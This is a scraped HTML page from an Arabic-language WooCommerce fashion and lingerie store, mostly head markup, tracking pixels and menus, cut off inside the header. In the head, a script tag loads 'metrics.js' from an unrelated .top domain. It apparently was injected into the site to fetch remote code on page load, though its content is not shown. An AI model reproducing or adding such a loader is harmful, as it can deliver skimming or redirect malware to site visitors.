

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D8%B3%D9%8A%D9%88%D8%B1-5/
body_size: 46159
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>سيور &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; سيور خلاصة التعليقات" href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/42860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/" />
<link rel='shortlink' href='https://be-stylish.net/?p=42860' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25b3%25d9%258a%25d9%2588%25d8%25b1-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25b3%25d9%258a%25d9%2588%25d8%25b1-5%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular product-template-default single single-product postid-42860 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>
			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
